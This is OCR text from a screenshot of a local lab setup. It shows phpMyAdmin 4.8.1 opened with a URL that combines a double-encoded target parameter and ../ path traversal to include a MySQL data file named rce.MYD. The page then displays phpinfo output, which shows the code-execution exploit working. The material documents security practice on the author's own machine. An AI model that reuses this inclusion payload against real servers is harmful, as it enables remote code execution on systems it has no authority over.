 127.0.0.1 / localhost | phpMyA
127.0.0.1/phpMyAdmin-4.8.1/index.php?target=db_datadict.php%253f/../../../../../../phpstudy_pro/Extensions/MySQL5.7.26/data/rce/rce.MYD
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... Emoji大全 | Emoji... 阅读清单
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
pikachu
pkxss
rce
新建
rce
sys
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PHP Version 7.3.4
php
System Windows NT LAPTOP-IHJ5N1OJ 10.0 build 19041 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled